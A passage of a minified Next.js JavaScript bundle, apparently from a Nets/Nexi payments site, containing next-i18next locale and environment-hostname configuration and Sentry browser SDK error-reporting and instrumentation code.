0===n||n.forEach(function(e){return r.use(e)}),"function"==typeof e.onPreInitI18next&&e.onPreInitI18next(r),t=r.init(e)),{i18n:r,initPromise:t}},ej=i.createElement;function eM(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function eF(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?eM(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):eM(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var eB=function(e,t){if(t&&e.isInitialized)for(var n=0,r=Object.keys(t);n<r.length;n++)for(var i=r[n],o=0,s=Object.keys(t[i]);o<s.length;o++){var a,l=s[o];null!=e&&null!==(a=e.store)&&void 0!==a&&a.data&&e.store.data[i]&&e.store.data[i][l]||e.addResourceBundle(i,l,t[i][l],!0,!0)}},e$=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return k()(function(n){var r,o,s=(n.pageProps||{})._nextI18Next,a=null!==(r=null==s?void 0:s.initialLocale)&&void 0!==r?r:null==n||null===(o=n.router)||void 0===o?void 0:o.locale,l=null==s?void 0:s.ns,u=(0,i.useRef)(null),c=(0,i.useMemo)(function(){if(!s&&!t)return null;var e,n=null!=t?t:null==s?void 0:s.userConfig;if(!n)throw Error("appWithTranslation was called without a next-i18next config");if(!(null!=n&&n.i18n))throw Error("appWithTranslation was called without config.i18n");if(!(null!=n&&null!==(e=n.i18n)&&void 0!==e&&e.defaultLocale))throw Error("config.i18n does not include a defaultLocale property");var r=(s||{}).initialI18nStore,i=null!=t&&t.resources?t.resources:r;a||(a=n.i18n.defaultLocale);var o=u.current;return o?eB(o,i):(eB(o=eP(eF(eF(eF({},j(eF(eF({},n),{},{lng:a}))),{},{lng:a},l&&{ns:l}),{},{resources:i})).i18n,i),u.current=o),o},[s,a,l]);return O(function(){c&&a&&c.changeLanguage(a)},[c,a]),null!==c?ej(b,{i18n:c},ej(e,n)):ej(e,(0,x.Z)({key:a},n))},e)}},79056:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(19835)}])},11551:function(e){"use strict";e.exports={locales:["en-GB","da-DK","sv-SE","nb-NO","fi-FI","en-DK","en-SE","en-NO","en-FI","et-EE","lt-LT","lv-LV","de-DE","de-AT","fr-CH","de-CH","it-CH"],defaultLocale:"en-GB",hostnames:{dankort:{local:"dankort.nets",develop:"dankort-dev.nexidigitaldev.dk",staging:"dankort-sta.nexidigitaldev.dk",test:"dankort-tst.nexidigitaldev.dk",production:"dankort.dk"},payments:{local:"payments.nets",develop:"payments-dev.nexidigitaldev.dk",staging:"payments-sta.nexidigitaldev.dk",test:"payments-tst.nexidigitaldev.dk",production:"payments.nets.eu"},insights:{local:"insights.nets",develop:"insights-dev.nexidigitaldev.dk",staging:"insights-sta.nexidigitaldev.dk",test:"insights-tst.nexidigitaldev.dk",production:"insights.nets.eu"},support:{local:"support.nets",develop:"support-dev.nexidigitaldev.dk",staging:"support-sta.nexidigitaldev.dk",test:"support-tst.nexidigitaldev.dk",production:"support.nets.eu"}}}},98842:function(e,t,n){"use strict";let{locales:r,defaultLocale:i}=n(11551),{domains:o}=n(61822),{resolve:s}=n(91933),a=n(65887),l=o.reduce((e,t)=>{let{domain:n,defaultLocale:r}=t;return void 0!==r&&e.push({domain:n,defaultLocale:r}),e},[]),u=new a(null,{caches:["cookie"],order:["cookie","path","navigator"],lookupCookie:"NEXT_LOCALE",cookieOptions:{maxAge:new Date().getTime()+31536e6}});e.exports={i18n:{locales:r,defaultLocale:i,domains:l},serializeConfig:!1,use:[u],localePath:"/locales"}},69414:function(e,t,n){"use strict";let r,i,o,s,a,l,u,c,d,p,f,h,g;var m=n(32424);function v(e,t,n=[t],r="npm"){let i=e._metadata||{};i.sdk||(i.sdk={name:`sentry.javascript.${t}`,packages:n.map(e=>({name:`${r}:@sentry/${e}`,version:m.J})),version:m.J}),e._metadata=i}var y=n(69147),b=n(92082);function x(e){if("boolean"==typeof __SENTRY_TRACING__&&!__SENTRY_TRACING__)return!1;let t=e||function(){let e=(0,b.s3)();return e&&e.getOptions()}();return!!t&&(t.enableTracing||"tracesSampleRate"in t||"tracesSampler"in t)}var _=n(46367),S=n(30585),E=n(22296),k=n(66862);let w=[];function C(e,t){for(let n of t)n&&n.afterAllSetup&&n.afterAllSetup(e)}function T(e,t,n){if(n[t.name]){k.X&&_.kg.log(`Integration skipped because it was already installed: ${t.name}`);return}if(n[t.name]=t,-1===w.indexOf(t.name)&&"function"==typeof t.setupOnce&&(t.setupOnce(),w.push(t.name)),t.setup&&"function"==typeof t.setup&&t.setup(e),"function"==typeof t.preprocessEvent){let n=t.preprocessEvent.bind(t);e.on("preprocessEvent",(t,r)=>n(t,r,e))}if("function"==typeof t.processEvent){let n=t.processEvent.bind(t),r=Object.assign((t,r)=>n(t,r,e),{id:t.name});e.addEventProcessor(r)}k.X&&_.kg.log(`Integration installed: ${t.name}`)}let N=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,"undefined is not an object (evaluating 'a.L')",'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler"],I=(e={})=>({name:"InboundFilters",processEvent:(t,n,r)=>{var i,o;return((i=function(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:N],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:void 0===e.ignoreInternal||e.ignoreInternal}}(e,r.getOptions())).ignoreInternal&&function(e){try{return"SentryError"===e.exception.values[0].type}catch(e){}return!1}(t)?(k.X&&_.kg.warn(`Event dropped due to being internal Sentry Error.
Event: ${(0,S.jH)(t)}`),0):(o=i.ignoreErrors,!t.type&&o&&o.length&&(function(e){let t;let n=[];e.message&&n.push(e.message);try{t=e.exception.values[e.exception.values.length-1]}catch(e){}return t&&t.value&&(n.push(t.value),t.type&&n.push(`${t.type}: ${t.value}`)),n})(t).some(e=>(0,E.U0)(e,o)))?(k.X&&_.kg.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${(0,S.jH)(t)}`),0):t.type||!t.exception||!t.exception.values||0===t.exception.values.length||t.message||t.exception.values.some(e=>e.stacktrace||e.type&&"Error"!==e.type||e.value)?!function(e,t){if("transaction"!==e.type||!t||!t.length)return!1;let n=e.transaction;return!!n&&(0,E.U0)(n,t)}(t,i.ignoreTransactions)?!function(e,t){if(!t||!t.length)return!1;let n=O(e);return!!n&&(0,E.U0)(n,t)}(t,i.denyUrls)?function(e,t){if(!t||!t.length)return!0;let n=O(e);return!n||(0,E.U0)(n,t)}(t,i.allowUrls)||(k.X&&_.kg.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${(0,S.jH)(t)}.
Url: ${O(t)}`),0):(k.X&&_.kg.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${(0,S.jH)(t)}.
Url: ${O(t)}`),0):(k.X&&_.kg.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${(0,S.jH)(t)}`),0):(k.X&&_.kg.warn(`Event dropped due to not having an error message, error type or stacktrace.
Event: ${(0,S.jH)(t)}`),0))?t:null}});function O(e){try{let t;try{t=e.exception.values[0].stacktrace.frames}catch(e){}return t?function(e=[]){for(let t=e.length-1;t>=0;t--){let n=e[t];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(t):null}catch(t){return k.X&&_.kg.error(`Cannot extract url for event ${(0,S.jH)(e)}`),null}}var L=n(33367);let R=new WeakMap,D=()=>({name:"FunctionToString",setupOnce(){r=Function.prototype.toString;try{Function.prototype.toString=function(...e){let t=(0,L.HK)(this),n=R.has((0,b.s3)())&&void 0!==t?t:this;return r.apply(n,e)}}catch(e){}},setup(e){R.set(e,!0)}});var A=n(12991);let P=()=>{let e;return{name:"Dedupe",processEvent(t){if(t.type)return t;try{var n;if((n=e)&&(function(e,t){let n=e.message,r=t.message;return!!((n||r)&&(!n||r)&&(n||!r)&&n===r&&M(e,t)&&j(e,t))}(t,n)||function(e,t){let n=F(t),r=F(e);return!!(n&&r&&n.type===r.type&&n.value===r.value&&M(e,t)&&j(e,t))}(t,n)))return k.X&&_.kg.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(e){}return e=t}}};function j(e,t){let n=(0,A.Fr)(e),r=(0,A.Fr)(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||r.length!==n.length)return!1;for(let e=0;e<r.length;e++){let t=r[e],i=n[e];if(t.filename!==i.filename||t.lineno!==i.lineno||t.colno!==i.colno||t.function!==i.function)return!1}return!0}function M(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch(e){return!1}}function F(e){return e.exception&&e.exception.values&&e.exception.values[0]}var B=n(35715),$=n(90551);let z=$.GLOBAL_OBJ;function K(){if(!("fetch"in z))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function U(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}let W={},V={};function H(e,t){W[e]=W[e]||[],W[e].push(t)}function G(e,t){V[e]||(t(),V[e]=!0)}function Y(e,t){let n=e&&W[e];if(n)for(let r of n)try{r(t)}catch(t){B.X&&_.kg.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${(0,A.$P)(r)}
Error:`,t)}}let X=$.GLOBAL_OBJ,J=$.GLOBAL_OBJ;function q(e){let t="history";H(t,e),G(t,Z)}function Z(){if(!function(){let e=X.chrome,t=e&&e.app&&e.app.runtime,n="history"in X&&!!X.history.pushState&&!!X.history.replaceState;return!t&&n}())return;let e=J.onpopstate;function t(e){return function(...t){let n=t.length>2?t[2]:void 0;if(n){let e=i,t=String(n);i=t,Y("history",{from:e,to:t})}return e.apply(this,t)}}J.onpopstate=function(...t){let n=J.location.href,r=i;if(i=n,Y("history",{from:r,to:n}),e)try{return e.apply(this,t)}catch(e){}},(0,L.hl)(J.history,"pushState",t),(0,L.hl)(J.history,"replaceState",t)}let Q=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function ee(e,t=!1){let{host:n,path:r,pass:i,port:o,projectId:s,protocol:a,publicKey:l}=e;return`${a}://${l}${t&&i?`:${i}`:""}@${n}${o?`:${o}`:""}/${r?`${r}/`:r}${s}`}function et(e){let t=Q.exec(e);if(!t){(0,_.Cf)(()=>{console.error(`Invalid Sentry Dsn: ${e}`)});return}let[n,r,i="",o,s="",a]=t.slice(1),l="",u=a,c=u.split("/");if(c.length>1&&(l=c.slice(0,-1).join("/"),u=c.pop()),u){let e=u.match(/^\d+/);e&&(u=e[0])}return en({host:o,pass:i,path:l,projectId:u,port:s,protocol:n,publicKey:r})}function en(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}var er=n(81187),ei=n(87626),eo=n(82812);function es(e,t=[]){return[e,t]}function ea(e,t){for(let n of e[1]){let e=n[0].type;if(t(n,e))return!0}return!1}function el(e){return $.GLOBAL_OBJ.__SENTRY__&&$.GLOBAL_OBJ.__SENTRY__.encodePolyfill?$.GLOBAL_OBJ.__SENTRY__.encodePolyfill(e):new TextEncoder().encode(e)}let eu={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket"};function ec(e){if(!e||!e.sdk)return;let{name:t,version:n}=e.sdk;return{name:t,version:n}}class ed extends Error{constructor(e,t="warn"){super(e),this.message=e,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=t}}var ep=n(77313),ef=n(47516),eh=n(72166);function eg(e){if("boolean"==typeof e)return Number(e);let t="string"==typeof e?parseFloat(e):e;if("number"!=typeof t||isNaN(t)||t<0||t>1){k.X&&_.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(e)} of type ${JSON.stringify(typeof e)}.`);return}return t}var em=n(89585);let ev="Not capturing exception because it's already been captured.";class ey{constructor(e){if(this._options=e,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=function(e){let t="string"==typeof e?et(e):en(e);if(t&&function(e){if(!B.X)return!0;let{port:t,projectId:n,protocol:r}=e;return!["protocol","publicKey","host","projectId"].find(t=>!e[t]&&(_.kg.error(`Invalid Sentry Dsn: ${t} missing`),!0))&&(n.match(/^\d+$/)?"http"===r||"https"===r?!(t&&isNaN(parseInt(t,10)))||(_.kg.error(`Invalid Sentry Dsn: Invalid port ${t}`),!1):(_.kg.error(`Invalid Sentry Dsn: Invalid protocol ${r}`),!1):(_.kg.error(`Invalid Sentry Dsn: Invalid projectId ${n}`),!1))}(t))return t}(e.dsn):k.X&&_.kg.warn("No DSN provided, client will not send events."),this._dsn){var t,n,r;let i=(t=this._dsn,n=e.tunnel,r=e._metadata?e._metadata.sdk:void 0,n||`${function(e){let t=e.protocol?`${e.protocol}:`:"",n=e.port?`:${e.port}`:"";return`${t}//${e.host}${n}${e.path?`/${e.path}`:""}/api/`}(t)}${t.projectId}/envelope/?${(0,L._j)({sentry_key:t.publicKey,sentry_version:"7",...r&&{sentry_client:`${r.name}/${r.version}`}})}`);this._transport=e.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:i})}}captureException(e,t,n){let r=(0,S.DM)();if((0,S.YO)(e))return k.X&&_.kg.log(ev),r;let i={event_id:r,...t};return this._process(this.eventFromException(e,i).then(e=>this._captureEvent(e,i,n))),i.event_id}captureMessage(e,t,n,r){let i={event_id:(0,S.DM)(),...n},o=(0,er.Le)(e)?e:String(e),s=(0,er.pt)(e)?this.eventFromMessage(o,t,i):this.eventFromException(e,i);return this._process(s.then(e=>this._captureEvent(e,i,r))),i.event_id}captureEvent(e,t,n){let r=(0,S.DM)();if(t&&t.originalException&&(0,S.YO)(t.originalException))return k.X&&_.kg.log(ev),r;let i={event_id:r,...t},o=(e.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(e,i,o||n)),i.event_id}captureSession(e){"string"!=typeof e.release?k.X&&_.kg.warn("Discarded session because of missing or non-string release"):(this.sendSession(e),(0,eh.CT)(e,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){let t=this._transport;return t?(this.emit("flush"),this._isClientDoneProcessing(e).then(n=>t.flush(e).then(e=>n&&e))):(0,ei.WD)(!0)}close(e){return this.flush(e).then(e=>(this.getOptions().enabled=!1,this.emit("close"),e))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}init(){this._isEnabled()&&this._setupIntegrations()}getIntegrationByName(e){return this._integrations[e]}addIntegration(e){let t=this._integrations[e.name];T(this,e,this._integrations),t||C(this,[e])}sendEvent(e,t={}){this.emit("beforeSendEvent",e,t);let n=function(e,t,n,r){var i;let o=ec(n),s=e.type&&"replay_event"!==e.type?e.type:"event";(i=n&&n.sdk)&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||i.name,e.sdk.version=e.sdk.version||i.version,e.sdk.integrations=[...e.sdk.integrations||[],...i.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...i.packages||[]]);let a=function(e,t,n,r){let i=e.sdkProcessingMetadata&&e.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:ee(r)},...i&&{trace:(0,L.Jr)({...i})}}}(e,o,r,t);return delete e.sdkProcessingMetadata,es(a,[[{type:s},e]])}(e,this._dsn,this._options._metadata,this._options.tunnel);for(let e of t.attachments||[])n=function(e,t){let[n,r]=e;return[n,[...r,t]]}(n,function(e){let t="string"==typeof e.data?el(e.data):e.data;return[(0,L.Jr)({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}(e));let r=this.sendEnvelope(n);r&&r.then(t=>this.emit("afterSendEvent",e,t),null)}sendSession(e){let t=function(e,t,n,r){let i=ec(n);return es({sent_at:new Date().toISOString(),...i&&{sdk:i},...!!r&&t&&{dsn:ee(t)}},["aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()]])}(e,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(t)}recordDroppedEvent(e,t,n){if(this._options.sendClientReports){let n=`${e}:${t}`;k.X&&_.kg.log(`Adding outcome: "${n}"`),this._outcomes[n]=this._outcomes[n]+1||1}}on(e,t){this._hooks[e]||(this._hooks[e]=[]),this._hooks[e].push(t)}emit(e,...t){this._hooks[e]&&this._hooks[e].forEach(e=>e(...t))}sendEnvelope(e){return(this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport)?this._transport.send(e).then(null,e=>(k.X&&_.kg.error("Error while sending event:",e),e)):(k.X&&_.kg.error("Transport disabled"),(0,ei.WD)({}))}_setupIntegrations(){let{integrations:e}=this._options;this._integrations=function(e,t){let n={};return t.forEach(t=>{t&&T(e,t,n)}),n}(this,e),C(this,e)}_updateSessionFromEvent(e,t){let n=!1,r=!1,i=t.exception&&t.exception.values;if(i)for(let e of(r=!0,i)){let t=e.mechanism;if(t&&!1===t.handled){n=!0;break}}let o="ok"===e.status;(o&&0===e.errors||o&&n)&&((0,eh.CT)(e,{...n&&{status:"crashed"},errors:e.errors||Number(r||n)}),this.captureSession(e))}_isClientDoneProcessing(e){return new ei.cW(t=>{let n=0,r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),t(!0)):(n+=1,e&&n>=e&&(clearInterval(r),t(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(e,t,n,r=(0,b.aF)()){let i=this.getOptions(),o=Object.keys(this._integrations);return!t.integrations&&o.length>0&&(t.integrations=o),this.emit("preprocessEvent",e,t),e.type||r.setLastEventId(e.event_id||t.event_id),(0,em.R)(i,e,t,n,this,r).then(e=>{if(null===e)return e;let t={...r.getPropagationContext(),...n?n.getPropagationContext():void 0};if(!(e.contexts&&e.contexts.trace)&&t){let{traceId:n,spanId:r,parentSpanId:i,dsc:o}=t;e.contexts={trace:(0,L.Jr)({trace_id:n,span_id:r,parent_span_id:i}),...e.contexts};let s=o||(0,ep._l)(n,this);e.sdkProcessingMetadata={dynamicSamplingContext:s,...e.sdkProcessingMetadata}}return e})}_captureEvent(e,t={},n){return this._processEvent(e,t,n).then(e=>e.event_id,e=>{k.X&&("log"===e.logLevel?_.kg.log(e.message):_.kg.warn(e))})}_processEvent(e,t,n){let r=this.getOptions(),{sampleRate:i}=r,o=ex(e),s=eb(e),a=e.type||"error",l=`before send for type \`${a}\``,u=void 0===i?void 0:eg(i);if(s&&"number"==typeof u&&Math.random()>u)return this.recordDroppedEvent("sample_rate","error",e),(0,ei.$2)(new ed(`Discarding event because it's not included in the random sample (sampling rate = ${i})`,"log"));let c="replay_event"===a?"replay":a,d=(e.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(e,t,n,d).then(n=>{if(null===n)throw this.recordDroppedEvent("event_processor",c,e),new ed("An event processor returned `null`, will not send event.","log");return t.data&&!0===t.data.__sentry__?n:function(e,t){let n=`${t} must return \`null\` or a valid event.`;if((0,er.J8)(e))return e.then(e=>{if(!(0,er.PO)(e)&&null!==e)throw new ed(n);return e},e=>{throw new ed(`${t} rejected with ${e}`)});if(!(0,er.PO)(e)&&null!==e)throw new ed(n);return e}(function(e,t,n){let{beforeSend:r,beforeSendTransaction:i,beforeSendSpan:o}=e;if(eb(t)&&r)return r(t,n);if(ex(t)){if(t.spans&&o){let e=[];for(let n of t.spans){let t=o(n);t&&e.push(t)}t.spans=e}if(i)return i(t,n)}return t}(r,n,t),l)}).then(r=>{if(null===r)throw this.recordDroppedEvent("before_send",c,e),new ed(`${l} returned \`null\`, will not send event.`,"log");let i=n&&n.getSession();!o&&i&&this._updateSessionFromEvent(i,r);let s=r.transaction_info;return o&&s&&r.transaction!==e.transaction&&(r.transaction_info={...s,source:"custom"}),this.sendEvent(r,t),r}).then(null,e=>{if(e instanceof ed)throw e;throw this.captureException(e,{data:{__sentry__:!0},originalException:e}),new ed(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${e}`)})}_process(e){this._numProcessing++,e.then(e=>(this._numProcessing--,e),e=>(this._numProcessing--,e))}_clearOutcomes(){let e=this._outcomes;return this._outcomes={},Object.keys(e).map(t=>{let[n,r]=t.split(":");return{reason:n,category:r,quantity:e[t]}})}}function eb(e){return void 0===e.type}function ex(e){return"transaction"===e.type}var e_=n(16232);let eS="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__;function eE(e,t){let n=ew(e,t),r={type:t&&t.name,value:function(e){let t=e&&e.message;return t?t.error&&"string"==typeof t.error.message?t.error.message:t:"No error message"}(t)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function ek(e,t){return{exception:{values:[eE(e,t)]}}}function ew(e,t){let n=t.stacktrace||t.stack||"",r=t&&eC.test(t.message)?1:0,i="number"==typeof t.framesToPop?t.framesToPop:0;try{return e(n,r,i)}catch(e){}return[]}let eC=/Minified React error #\d+;/i;function eT(e,t,n,r,i){let o;if((0,er.VW)(t)&&t.error)return ek(e,t.error);if((0,er.TX)(t)||(0,er.fm)(t)){if("stack"in t)o=ek(e,t);else{let i=t.name||((0,er.TX)(t)?"DOMError":"DOMException"),s=t.message?`${i}: ${t.message}`:i;o=eN(e,s,n,r),(0,S.Db)(o,s)}return"code"in t&&(o.tags={...o.tags,"DOMException.code":`${t.code}`}),o}return(0,er.VZ)(t)?ek(e,t):((0,er.PO)(t)||(0,er.cO)(t)?o=function(e,t,n,r){let i=(0,b.s3)(),o=i&&i.getOptions().normalizeDepth,s=function(e){for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t)){let n=e[t];if(n instanceof Error)return n}}(t),a={__serialized__:(0,eo.Qy)(t,o)};if(s)return{exception:{values:[eE(e,s)]},extra:a};let l={exception:{values:[{type:(0,er.cO)(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:function(e,{isUnhandledRejection:t}){let n=(0,L.zf)(e),r=t?"promise rejection":"exception";if((0,er.VW)(e))return`Event \`ErrorEvent\` captured as ${r} with message \`${e.message}\``;if((0,er.cO)(e)){let t=function(e){try{let t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(e){}}(e);return`Event \`${t}\` (type=${e.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}(t,{isUnhandledRejection:r})}]},extra:a};if(n){let t=ew(e,n);t.length&&(l.exception.values[0].stacktrace={frames:t})}return l}(e,t,n,i):(o=eN(e,t,n,r),(0,S.Db)(o,`${t}`,void 0)),(0,S.EG)(o,{synthetic:!0}),o)}function eN(e,t,n,r){let i={};if(r&&n){let r=ew(e,n);r.length&&(i.exception={values:[{value:t,stacktrace:{frames:r}}]})}if((0,er.Le)(t)){let{__sentry_template_string__:e,__sentry_template_values__:n}=t;return i.logentry={message:e,params:n},i}return i.message=t,i}let eI=$.GLOBAL_OBJ,eO=0;function eL(e,t={},n){if("function"!=typeof e)return e;try{let t=e.__sentry_wrapped__;if(t)return t;if((0,L.HK)(e))return e}catch(t){return e}let r=function(){let r=Array.prototype.slice.call(arguments);try{n&&"function"==typeof n&&n.apply(this,arguments);let i=r.map(e=>eL(e,t));return e.apply(this,i)}catch(e){throw eO++,setTimeout(()=>{eO--}),(0,b.$e)(n=>{n.addEventProcessor(e=>(t.mechanism&&((0,S.Db)(e,void 0,void 0),(0,S.EG)(e,t.mechanism)),e.extra={...e.extra,arguments:r},e)),(0,y.Tb)(e)}),e}};try{for(let t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}catch(e){}(0,L.$Q)(r,e),(0,L.xp)(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>e.name})}catch(e){}return r}class eR extends ey{constructor(e){let t={parentSpanIsAlwaysRootSpan:!0,...e};v(t,"browser",["browser"],eI.SENTRY_SDK_SOURCE||"npm"),super(t),t.sendClientReports&&eI.document&&eI.document.addEventListener("visibilitychange",()=>{"hidden"===eI.document.visibilityState&&this._flushOutcomes()})}eventFromException(e,t){return function(e,t,n,r){let i=eT(e,t,n&&n.syntheticException||void 0,r);return(0,S.EG)(i),i.level="error",n&&n.event_id&&(i.event_id=n.event_id),(0,ei.WD)(i)}(this._options.stackParser,e,t,this._options.attachStacktrace)}eventFromMessage(e,t="info",n){return function(e,t,n="info",r,i){let o=eN(e,t,r&&r.syntheticException||void 0,i);return o.level=n,r&&r.event_id&&(o.event_id=r.event_id),(0,ei.WD)(o)}(this._options.stackParser,e,t,n,this._options.attachStacktrace)}captureUserFeedback(e){if(!this._isEnabled()){eS&&_.kg.warn("SDK not enabled, will not capture user feedback.");return}let t=function(e,{metadata:t,tunnel:n,dsn:r}){return es({event_id:e.event_id,sent_at:new Date().toISOString(),...t&&t.sdk&&{sdk:{name:t.sdk.name,version:t.sdk.version}},...!!n&&!!r&&{dsn:ee(r)}},[[{type:"user_report"},e]])}(e,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this.sendEnvelope(t)}_prepareEvent(e,t,n){return e.platform=e.platform||"javascript",super._prepareEvent(e,t,n)}_flushOutcomes(){var e;let t=this._clearOutcomes();if(0===t.length){eS&&_.kg.log("No outcomes to send");return}if(!this._dsn){eS&&_.kg.log("No dsn provided, will not send outcomes");return}eS&&_.kg.log("Sending outcomes:",t);let n=es((e=this._options.tunnel&&ee(this._dsn))?{dsn:e}:{},[[{type:"client_report"},{timestamp:(0,e_.yW)(),discarded_events:t}]]);this.sendEnvelope(n)}}function eD(){if(!J.document)return;let e=Y.bind(null,"dom"),t=eA(e,!0);J.document.addEventListener("click",t,!1),J.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(t=>{let n=J[t]&&J[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,L.hl)(n,"addEventListener",function(t){return function(n,r,i){if("click"===n||"keypress"==n)try{let r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){let r=eA(e);o.handler=r,t.call(this,n,r,i)}o.refCount++}catch(e){}return t.call(this,n,r,i)}}),(0,L.hl)(n,"removeEventListener",function(e){return function(t,n,r){if("click"===t||"keypress"==t)try{let n=this.__sentry_instrumentation_handlers__||{},i=n[t];i&&(i.refCount--,i.refCount<=0&&(e.call(this,t,i.handler,r),i.handler=void 0,delete n[t]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch(e){}return e.call(this,t,n,r)}}))})}function eA(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;let r=function(e){try{return e.target}catch(e){return null}}(n);if("keypress"===n.type&&(!r||!r.tagName||"INPUT"!==r.tagName&&"TEXTAREA"!==r.tagName&&!r.isContentEditable))return;(0,L.xp)(n,"_sentryCaptured",!0),r&&!r._sentryId&&(0,L.xp)(r,"_sentryId",(0,S.DM)());let i="keypress"===n.type?"input":n.type;!function(e){if(e.type!==s)return!1;try{if(!e.target||e.target._sentryId!==a)return!1}catch(e){}return!0}(n)&&(e({event:n,name:i,global:t}),s=n.type,a=r?r._sentryId:void 0),clearTimeout(o),o=J.setTimeout(()=>{a=void 0,s=void 0},1e3)}}let eP="__sentry_xhr_v3__";function ej(e){H("xhr",e),G("xhr",eM)}function eM(){if(!J.XMLHttpRequest)return;let e=XMLHttpRequest.prototype;(0,L.hl)(e,"open",function(e){return function(...t){let n=1e3*(0,e_.ph)(),r=(0,er.HD)(t[0])?t[0].toUpperCase():void 0,i=function(e){if((0,er.HD)(e))return e;try{return e.toString()}catch(e){}}(t[1]);if(!r||!i)return e.apply(this,t);this[eP]={method:r,url:i,request_headers:{}},"POST"===r&&i.match(/sentry_key/)&&(this.__sentry_own_request__=!0);let o=()=>{let e=this[eP];if(e&&4===this.readyState){try{e.status_code=this.status}catch(e){}Y("xhr",{endTimestamp:1e3*(0,e_.ph)(),startTimestamp:n,xhr:this})}};return"onreadystatechange"in this&&"function"==typeof this.onreadystatechange?(0,L.hl)(this,"onreadystatechange",function(e){return function(...t){return o(),e.apply(this,t)}}):this.addEventListener("readystatechange",o),(0,L.hl)(this,"setRequestHeader",function(e){return function(...t){let[n,r]=t,i=this[eP];return i&&(0,er.HD)(n)&&(0,er.HD)(r)&&(i.request_headers[n.toLowerCase()]=r),e.apply(this,t)}}),e.apply(this,t)}}),(0,L.hl)(e,"send",function(e){return function(...t){let n=this[eP];return n&&(void 